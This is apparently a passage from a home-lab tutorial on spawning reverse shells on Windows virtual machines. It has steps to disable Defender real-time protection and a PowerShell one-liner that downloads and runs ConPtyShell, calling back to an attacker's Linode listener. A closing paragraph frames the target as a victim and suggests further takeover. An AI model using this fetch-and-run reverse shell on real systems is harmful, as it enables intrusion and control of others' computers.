💡 WARNING: For the below command to work you must disable “Real-time Protection” on the Windows security settings.
To turn off “Real-time Protection” open your Windows virtual machine:
- Select Start > Settings > Update & Security > Windows Security and then Virus & threat protection > Manage Settings.
- Switch the Real-time protection setting to Off and choose Yes to verify.

- Once you can confirm the Real-time protection is turned off. Run this script into the PowerShell command prompt.
- Also, you should run PowerShell as administrator, I’m assuming the malicious script downloaded from the email opens PowerShell as an Administrator.

IEX(IWR <https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1> -UseBasicParsing); Invoke-ConPtyShell <Linode Server IP
Address> <PORT>
Lets break this command down so that we understand what is going on here:
The GitHub repository responsible for the following commands can be found here.
IEX: This is the Invoke-Expression cmdlet in PowerShell. It is used to execute PowerShell commands or scripts.IWR <https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1> -UseBasicParsing: This part of the command is using theIWR(Invoke-WebRequest) cmdlet to download a PowerShell script from the specified URL. The-UseBasicParsingoption is used to prevent the script from being parsed in HTML mode, which can cause issues with PowerShell scripts.Invoke-ConPtyShell <Linode Server IP Address> <PORT>: This part of the command is invoking a function namedInvoke-ConPtyShellfrom the PowerShell script that was downloaded in the previous step. The function takes two arguments: the IP address of the Linode server to connect to and the port number to use for the connection.- The **
Invoke-ConPtyShell**function is used to create a PTY (pseudo-terminal) shell session between the client and the server. This allows the client to interact with the server's shell as if it were a local shell session. The-UseBasicParsingoption in theIWRcommand is used to prevent the script from being parsed in HTML mode, which can cause issues with PowerShell scripts. - In summary, this code is using PowerShell to download and execute a script that creates a PTY shell session between the client and a Linode server, allowing the user to interact with the server's shell as if it were a local shell session.
Replace <Linode Server IP Address> with the IP address of the Linode server and <PORT> with the port number you used for the listener.
This script goes to the GitHub repository and downloads the code to the shell. This will spawn a fully interactive shell within the Windows environment and will send access back to the server listening on the other end of the netcat connection. ConPtyShell transforms the bash shell into a remote PowerShell.
- Once the victim's computer executes the command, it will connect to the listener on the Linode server and establish a reverse shell connection.

Congratulations on successfully spawning a reverse shell onto the victim's Windows 10 computer. This is a great accomplishment, and now that you have access to the computer's shell, you can explore a wide range of possibilities. For instance, you can use the shell to navigate through the victim's file system, view and modify files, and even install new software. Additionally, you can use the shell to execute various commands that can help you gain even more control over the victim's computer. This could include things like creating new user accounts, modifying system settings, and even launching attacks on other computers on the victim's network. With your newfound access to the victim's computer, the possibilities are truly endless, and it is up to you to decide how to make the most of this incredible opportunity.
Phase 2b: Set Up a Reverse Shell on Windows 2022 (64-bit) Server Virtual Machine
Set up Windows Server.
- If you do not know how to create a Windows 2022 (64-bit) Server virtual machine via virtual box please see the tutorial .
- Once downloaded and set up you should be brought to this screen:

- Once at this screen type in
15to exit to the command line(PowerShell).
